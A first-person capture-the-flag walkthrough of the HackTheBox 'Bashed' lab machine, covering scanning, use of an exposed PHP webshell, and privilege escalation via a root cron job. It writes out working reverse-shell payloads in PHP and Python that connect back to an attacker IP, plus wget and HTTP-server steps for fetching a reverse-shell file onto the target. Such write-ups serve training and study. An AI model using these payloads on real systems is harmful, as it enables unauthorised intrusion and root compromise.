CTF Walkthrough - HacktheBox Bashed
Bashed 
Start off with a network scan:
nmap -sV -sC -Pn -oA nmap/bashed 10.10.10.68

There is an open port 80 (http) from the default nmap script. We can visit the web page from your browser to look for clues.
There is nothing too interesting from the initial look so I will run gobuster to identify any hidden directories.
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


Off the bat, there are several subdirectories that pop up. I navigate to /dev and see the phpbash.php file. I click on the php file and obtain a webshell.

Next, I want to create a persistent/reverse shell, so I create a listener with netcat:
nc -lvnp 1234
Once the listener is running, I google pentestmonkey reverse shell cheat sheet and look for a php reverse shell command:
php -r '$sock=fsockopen("10.10.14.8",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
This does not work, so I navigate to /var/www/html and view the uploads directory since that was a listed subdirectory that can be hit from the web i.e. 10.10.10.68/uploads.
From my attacker box, I run the command below to find a php reverse shell file to upload to the target based on the following keywords:
locate php reverse
I moved the php-reverse-shell.php file to /tmp. I update the file to listen on my attacker host ip and started up an http server via python with the following commands:
cp -r /usr/share/webshells/php/php-reverse-shell.php /tmp/php-reverse-shell.php
cd /tmp
python3 -m http.server 80
Now that the attacker box’s http server is up and running, I can run wget from /var/www/html/uploads to obtain the file from the target’s box through the obtained web shell:
wget 10.10.14.8/php-reverse-shell.php
Next, I ensure my netcat listener is still active over port 1234 and navigate to 10.10.10.68/uploads/php-reverse-shell.php on my browser.
And voila, I have a reverse shell. I run the following command to upgrade the shell to a TTY:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Next is to escalate privileges. To check my current permissions, I run the command:
sudo -l
This lists that I can run all commands under the user: scriptmanager.
So, I can go ahead and run the command to get a bash shell as the scriptmanager user:
sudo -u scriptmanager bash
I run an ls-la and see that scriptmanager owns scripts/test.py which is writing to scripts/test.txt. It appears that test.txt is owned under root.
Since test.py is writing to test.txt, this means that root has a cronjob scheduled for this python script to run. This means that if the python script runs a reverse shell, it will be under root since root has the job under its ID.So, I open up a reverse shell cheatsheet from pentestmonkey and look for a python reverse shell.
I attempt to update the script via vim, but the text editor is wonky. So, I decide to delete the file’s content with the command:
sed -i "d" test.py
Next, I echo each line into the python file:
echo 'import socket,subprocess,os' >> test.py
echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM)' >> test.py
echo 's.connect(("10.10.14.8",1234))' >> test.py
echo 'os.dup2(s.fileno(),0)' >> test.py
echo 'os.dup2(s.fileno(),1)' >> test.py
echo 'os.dup2(s.fileno(),2)' >> test.py
echo 'p=subprocess.call(["/bin/sh","-i"])' >> test.py
cat test.py
The cat command will show the contents of test.py having all the required lines for the reverse shell to complete. Next, I open up the listener via netcatover 1234 on my attack box, and get the root reverse shell.